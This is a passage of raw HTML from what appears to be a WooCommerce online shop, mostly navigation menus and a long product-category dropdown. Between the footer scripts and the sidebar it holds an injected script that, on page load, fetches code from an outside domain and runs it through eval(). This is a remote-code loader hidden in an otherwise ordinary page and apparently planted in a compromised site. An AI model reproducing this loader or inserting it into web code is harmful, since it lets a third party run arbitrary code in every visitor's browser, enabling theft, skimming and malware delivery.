		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="woovina-off-canvas-sidebar-wrap">
	<div class="woovina-off-canvas-sidebar">
		<div id="woocommerce_product_categories-2" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="automotive-motorbike">Automotive &amp; Motorbike</option>
	<option class="level-1" value="automotive">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="cars">&nbsp;&nbsp;&nbsp;Cars</option>
	<option class="level-1" value="loaders-rikshaw">&nbsp;&nbsp;&nbsp;Loaders &amp; Rikshaw</option>
	<option class="level-1" value="motorcycles">&nbsp;&nbsp;&nbsp;Motorcycles</option>
	<option class="level-0" value="babies-and-toys">Babies and Toys</option>
	<option class="level-1" value="baby-and-toddlers-toys">&nbsp;&nbsp;&nbsp;BABY AND TODDLERS TOYS</option>
	<option class="level-2" value="activity-gym-playmats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Activity Gym &amp; Playmats</option>
	<option class="level-2" value="bath-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath Toys</option>
	<option class="level-2" value="building-blocks-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Building Blocks Toys</option>
	<option class="level-2" value="crib-toys-attachments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crib Toys &amp; Attachments</option>
	<option class="level-2" value="early-development-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Early Development Toys</option>
	<option class="level-2" value="music-sound">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Music &amp; Sound</option>
	<option class="level-2" value="push-pull-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Push &amp; Pull Toys</option>
	<option class="level-2" value="rattles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rattles</option>
	<option class="level-1" value="babygear">&nbsp;&nbsp;&nbsp;BABYGEAR</option>
	<option class="level-2" value="backpacks-carriers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Backpacks &amp; Carriers</option>
	<option class="level-2" value="car-seats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Car Seats</option>
	<option class="level-2" value="harness-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harness &amp; Leashes</option>
	<option class="level-2" value="kids-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kids Bags</option>
	<option class="level-2" value="strollers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strollers</option>
	<option class="level-2" value="swingsjumpers-bouncers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swings,Jumpers &amp; Bouncers</option>
	<option class="level-2" value="walkers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Walkers</option>
	<option class="level-1" value="diapering-and-potty">&nbsp;&nbsp;&nbsp;DIAPERING AND POTTY</option>
	<option class="level-2" value="changing-tablespadskits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Changing Tables,Pads&amp;Kits</option>
	<option class="level-2" value="cloth-diapers-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cloth Diapers &amp; Accessories</option>
	<option class="level-2" value="diaper-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diaper Bags</option>
	<option class="level-2" value="diapering-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diapering Care</option>
	<option class="level-2" value="disposable-diapers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposable diapers</option>
	<option class="level-2" value="potty-training">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Potty Training</option>
	<option class="level-2" value="wipes-holders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wipes &amp; Holders</option>
	<option class="level-1" value="feeding">&nbsp;&nbsp;&nbsp;FEEDING</option>
	<option class="level-2" value="bottel-feeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bottel-Feeding</option>
	<option class="level-2" value="breastfeeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breastfeeding</option>
	<option class="level-2" value="food-blenders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Blenders</option>
	<option class="level-2" value="utensils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utensils</option>
	<option class="level-1" value="milk-farmula-and-baby-food">&nbsp;&nbsp;&nbsp;MILK FARMULA AND BABY FOOD</option>
	<option class="level-2" value="baby-toddler-foods">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby &amp; Toddler Foods</option>
	<option class="level-2" value="growing-up-milk-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Growing up Milk (3yrs +)</option>
	<option class="level-2" value="material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="toddler-milk-1-under-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toddler Milk (1- under 3yrs)</option>
	<option class="level-1" value="nursery">&nbsp;&nbsp;&nbsp;Nursery</option>
	<option class="level-2" value="mattresses-bedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mattresses &amp; Bedding</option>
	<option class="level-2" value="storage-organization">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage &amp; Organization</option>
	<option class="level-1" value="toys-and-games">&nbsp;&nbsp;&nbsp;TOYS AND GAMES</option>
	<option class="level-2" value="party-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Supplies</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="backpacks">Backpacks</option>
	<option class="level-0" value="boots">Boots</option>
	<option class="level-0" value="casual-shoes">Casual Shoes</option>
	<option class="level-0" value="clutchs">Clutchs</option>
	<option class="level-0" value="electronic-accessories">Electronic Accessories</option>
	<option class="level-1" value="audio">&nbsp;&nbsp;&nbsp;Audio</option>
	<option class="level-2" value="headphones-headsets" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headphones &amp; Headsets</option>
	<option class="level-2" value="home-entertainment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Entertainment</option>
	<option class="level-2" value="live-sounds-and-stage-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live sounds and Stage Equipment</option>
	<option class="level-2" value="portable-players">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Players</option>
	<option class="level-1" value="camera-accessories">&nbsp;&nbsp;&nbsp;Camera Accessories</option>
	<option class="level-1" value="conputer-accessories">&nbsp;&nbsp;&nbsp;Conputer Accessories</option>
	<option class="level-1" value="mobile-accessories">&nbsp;&nbsp;&nbsp;Mobile Accessories</option>
	<option class="level-2" value="cable-and-converters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable and Converters</option>
	<option class="level-2" value="parts-and-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parts and Tools</option>
	<option class="level-2" value="phones-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phones cases</option>
	<option class="level-2" value="power-banks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Power banks</option>
	<option class="level-2" value="tablet-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet Accessories</option>
	<option class="level-2" value="wall-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Chargers</option>
	<option class="level-2" value="wireless-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wireless Chargers</option>
	<option class="level-1" value="wearable">&nbsp;&nbsp;&nbsp;Wearable</option>
	<option class="level-0" value="electronic-devices">Electronic Devices</option>
	<option class="level-1" value="action-video-cameras">&nbsp;&nbsp;&nbsp;Action/ Video Cameras</option>
	<option class="level-1" value="desktops">&nbsp;&nbsp;&nbsp;Desktops</option>
	<option class="level-1" value="digital-cameras">&nbsp;&nbsp;&nbsp;Digital Cameras</option>
	<option class="level-1" value="feature-phones">&nbsp;&nbsp;&nbsp;Feature Phones</option>
	<option class="level-1" value="gaming-consoles">&nbsp;&nbsp;&nbsp;Gaming Consoles</option>
	<option class="level-1" value="laptops">&nbsp;&nbsp;&nbsp;Laptops</option>
	<option class="level-1" value="mobiles">&nbsp;&nbsp;&nbsp;Mobiles</option>
	<option class="level-1" value="printers">&nbsp;&nbsp;&nbsp;Printers</option>
	<option class="level-1" value="security-cameras">&nbsp;&nbsp;&nbsp;Security Cameras</option>
	<option class="level-1" value="tablets">&nbsp;&nbsp;&nbsp;Tablets</option>
	<option class="level-0" value="flash-deals">FLASH DEALs</option>
	<option class="level-0" value="flats-shoes">Flats Shoes</option>
	<option class="level-0" value="gardening">Gardening</option>
	<option class="level-1" value="chemical-fertilizer">&nbsp;&nbsp;&nbsp;Chemical fertilizer</option>
	<option class="level-1" value="flower-bulbs">&nbsp;&nbsp;&nbsp;Flower bulbs</option>
	<option class="level-1" value="fungicide-and-pesticide">&nbsp;&nbsp;&nbsp;Fungicide and Pesticide</option>
	<option class="level-1" value="herb-seeds">&nbsp;&nbsp;&nbsp;Herb Seeds</option>
	<option class="level-1" value="live-plants">&nbsp;&nbsp;&nbsp;Live plants</option>
	<option class="level-1" value="new-addition-2025">&nbsp;&nbsp;&nbsp;New Addition 2025</option>
	<option class="level-1" value="organic-fertilizer">&nbsp;&nbsp;&nbsp;Organic fertilizer</option>
	<option class="level-1" value="other-seeds">&nbsp;&nbsp;&nbsp;Other seeds</option>
	<option class="level-1" value="pots">&nbsp;&nbsp;&nbsp;Pots</option>
	<option class="level-1" value="sowing-media">&nbsp;&nbsp;&nbsp;Sowing media</option>
	<option class="level-1" value="summer-season-flower">&nbsp;&nbsp;&nbsp;Summer season flower</option>
	<option class="level-1" value="tools-and-equipment">&nbsp;&nbsp;&nbsp;Tools and equipment</option>
	<option class="level-1" value="vegetable-seeds">&nbsp;&nbsp;&nbsp;Vegetable seeds</option>
	<option class="level-1" value="winter-season-flower">&nbsp;&nbsp;&nbsp;Winter season flower</option>
	<option class="level-0" value="groceries-pets">Groceries &amp; Pets</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;Beverages</option>
	<option class="level-1" value="breakfast-choco-snacks">&nbsp;&nbsp;&nbsp;Breakfast, Choco &amp; Snacks</option>
	<option class="level-1" value="cat">&nbsp;&nbsp;&nbsp;Cat</option>
	<option class="level-1" value="dairy-chilled">&nbsp;&nbsp;&nbsp;Dairy &amp; Chilled</option>
	<option class="level-1" value="dog">&nbsp;&nbsp;&nbsp;Dog</option>
	<option class="level-1" value="fish">&nbsp;&nbsp;&nbsp;Fish</option>
	<option class="level-2" value="decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decoration</option>
	<option class="level-2" value="filter-pumps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter &amp; Pumps</option>
	<option class="level-2" value="fish-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish Food</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="temperature-control-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Temperature Control Supplies</option>
	<option class="level-1" value="fresh-products">&nbsp;&nbsp;&nbsp;Fresh Products</option>
	<option class="level-1" value="frozen-food">&nbsp;&nbsp;&nbsp;Frozen Food</option>
	<option class="level-1" value="fruits">&nbsp;&nbsp;&nbsp;Fruits</option>
	<option class="level-1" value="others">&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="ramadan-special">&nbsp;&nbsp;&nbsp;Ramadan Special</option>
	<option class="level-0" value="handbags">Handbags</option>
	<option class="level-0" value="health-and-beauty">HEALTH AND BEAUTY</option>
	<option class="level-1" value="bath-and-body">&nbsp;&nbsp;&nbsp;Bath and Body</option>
	<option class="level-2" value="bath-body-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body Accessories</option>
	<option class="level-2" value="body-massage-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body &amp; Massage Oils</option>
	<option class="level-2" value="body-moisturizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Moisturizers</option>
	<option class="level-2" value="body-soaps-shower-gels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Soaps &amp; Shower Gels</option>
	<option class="level-2" value="breast-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breast Care</option>
	<option class="level-2" value="foot-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-2" value="hair-removal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-2" value="hand-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hand Care</option>
	<option class="level-2" value="talcum-powder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Talcum Powder</option>
	<option class="level-1" value="beauty-tools">&nbsp;&nbsp;&nbsp;BEAUTY TOOLS</option>
	<option class="level-2" value="curling-irons-wands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curling Irons &amp; Wands</option>
	<option class="level-2" value="flat-irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flat Irons</option>
	<option class="level-2" value="hair-dryers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="hair-removal-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal Appliances</option>
	<option class="level-2" value="multi-stylers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multi-stylers</option>
	<option class="level-2" value="skin-care-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care Tools</option>
	<option class="level-2" value="slimming-electric-massage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slimming &amp; Electric Massage</option>
	<option class="level-1" value="fragnances">&nbsp;&nbsp;&nbsp;FRAGNANCES</option>
	<option class="level-2" value="men-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men Fragrances</option>
	<option class="level-2" value="unisex">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unisex</option>
	<option class="level-2" value="women-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Women Fragrances</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;HAIR CARE</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hair-brushes-combs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Brushes &amp; Combs</option>
	<option class="level-2" value="hair-care-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care Accessories</option>
	<option class="level-2" value="hair-coloring">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Coloring</option>
	<option class="level-2" value="hair-conditioner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Conditioner</option>
	<option class="level-2" value="hair-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Styling</option>
	<option class="level-2" value="hair-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Treatments</option>
	<option class="level-2" value="shampoo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shampoo</option>
	<option class="level-2" value="wig-hair-extensions-pads">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wig &amp; Hair Extensions &amp; Pads</option>
	<option class="level-1" value="makeup">&nbsp;&nbsp;&nbsp;MAKEUP</option>
	<option class="level-2" value="body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body</option>
	<option class="level-2" value="brushes-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brushes &amp; Sets</option>
	<option class="level-2" value="eyes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eyes</option>
	<option class="level-2" value="foundation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foundation</option>
	<option class="level-2" value="lips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lips</option>
	<option class="level-2" value="makeup-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Accessories</option>
	<option class="level-2" value="makeup-platters-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Platters &amp; Sets</option>
	<option class="level-2" value="makeup-removers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Removers</option>
	<option class="level-2" value="nails">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nails</option>
	<option class="level-1" value="medical-supplies">&nbsp;&nbsp;&nbsp;Medical Supplies</option>
	<option class="level-1" value="mens-care">&nbsp;&nbsp;&nbsp;Men&#8217;s Care</option>
	<option class="level-2" value="bath-body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body</option>
	<option class="level-2" value="hair-care-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-2" value="hair-dryers-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="shaving-grooming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shaving &amp; Grooming</option>
	<option class="level-2" value="sports-nutrition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports Nutrition</option>
	<option class="level-1" value="personal-care">&nbsp;&nbsp;&nbsp;PERSONAL CARE</option>
	<option class="level-2" value="adult-diapers-incontinent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adult Diapers &amp; incontinent</option>
	<option class="level-2" value="deodorants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deodorants</option>
	<option class="level-2" value="feminine-wash">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Feminine Wash</option>
	<option class="level-2" value="oral-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Care</option>
	<option class="level-1" value="sexual-wellness">&nbsp;&nbsp;&nbsp;SEXUAL WELLNESS</option>
	<option class="level-2" value="condoms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Condoms</option>
	<option class="level-2" value="lubricants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="skin-care">&nbsp;&nbsp;&nbsp;SKIN CARE</option>
	<option class="level-2" value="dermacare">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dermacare</option>
	<option class="level-2" value="eye-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="face-mask-packs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Mask &amp; Packs</option>
	<option class="level-2" value="face-scrubs-exfoliators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Scrubs &amp; Exfoliators</option>
	<option class="level-2" value="facial-cleansers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Facial Cleansers</option>
	<option class="level-2" value="moisturizers-and-cream">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moisturizers and Cream</option>
	<option class="level-2" value="serum-essence">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serum &amp; Essence</option>
	<option class="level-2" value="sunscreen-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sunscreen &amp; After sun</option>
	<option class="level-2" value="toner-mists">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toner &amp; Mists</option>
	<option class="level-0" value="high-heels">High Heels</option>
	<option class="level-0" value="home-lifestyle">Home &amp; Lifestyle</option>
	<option class="level-1" value="bath">&nbsp;&nbsp;&nbsp;Bath</option>
	<option class="level-1" value="bedding">&nbsp;&nbsp;&nbsp;Bedding</option>
	<option class="level-1" value="decor">&nbsp;&nbsp;&nbsp;Decor</option>
	<option class="level-1" value="furniture">&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-1" value="kitchen-dinning">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dinning</option>
	<option class="level-1" value="laundry-cleaning">&nbsp;&nbsp;&nbsp;Laundry &amp; Cleaning</option>
	<option class="level-1" value="lighting">&nbsp;&nbsp;&nbsp;Lighting</option>
	<option class="level-1" value="media-music-books">&nbsp;&nbsp;&nbsp;Media, Music &amp; Books</option>
	<option class="level-1" value="stationary-craft">&nbsp;&nbsp;&nbsp;Stationary &amp; Craft</option>
	<option class="level-1" value="tools-diy-outdoor">&nbsp;&nbsp;&nbsp;Tools, DIY &amp; Outdoor</option>
	<option class="level-0" value="leather-shoes">Leather Shoes</option>
	<option class="level-0" value="loafers">Loafers</option>
	<option class="level-0" value="mens-fashion">Men&#8217;s Fashion</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-1" value="boys-accessories">&nbsp;&nbsp;&nbsp;Boy&#8217;s Accessories</option>
	<option class="level-1" value="boys-clothing">&nbsp;&nbsp;&nbsp;Boy&#8217;s Clothing</option>
	<option class="level-1" value="boys-shoes">&nbsp;&nbsp;&nbsp;Boy&#8217;s Shoes</option>
	<option class="level-1" value="inner-wears">&nbsp;&nbsp;&nbsp;Inner Wears</option>
	<option class="level-1" value="kurtas-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurtas &amp; Shalwar Kameez</option>
	<option class="level-1" value="pants-jeans">&nbsp;&nbsp;&nbsp;Pants &amp; Jeans</option>
	<option class="level-1" value="shirts-polo">&nbsp;&nbsp;&nbsp;Shirts &amp; Polo</option>
	<option class="level-1" value="shirts-joggers-sweats">&nbsp;&nbsp;&nbsp;Shirts Joggers &amp; Sweats</option>
	<option class="level-1" value="shoes-mens-fashion">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="t-shirts-and-tanks">&nbsp;&nbsp;&nbsp;T-shirts and Tanks</option>
	<option class="level-1" value="winter-clothing-mens-fashion">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="oxford">Oxford</option>
	<option class="level-0" value="sandals">Sandals</option>
	<option class="level-0" value="shoulder-bags">Shoulder Bags</option>
	<option class="level-0" value="sneakers">Sneakers</option>
	<option class="level-0" value="sports-outdoors">Sports &amp; Outdoors</option>
	<option class="level-1" value="exercise-fitness">&nbsp;&nbsp;&nbsp;Exercise &amp; Fitness</option>
	<option class="level-1" value="fidget-spinners">&nbsp;&nbsp;&nbsp;Fidget Spinners</option>
	<option class="level-1" value="fitness-gadgets">&nbsp;&nbsp;&nbsp;Fitness Gadgets</option>
	<option class="level-1" value="inflatable-bouncers">&nbsp;&nbsp;&nbsp;Inflatable Bouncers</option>
	<option class="level-1" value="outdoor-recreation">&nbsp;&nbsp;&nbsp;Outdoor Recreation</option>
	<option class="level-1" value="racket-sports">&nbsp;&nbsp;&nbsp;Racket Sports</option>
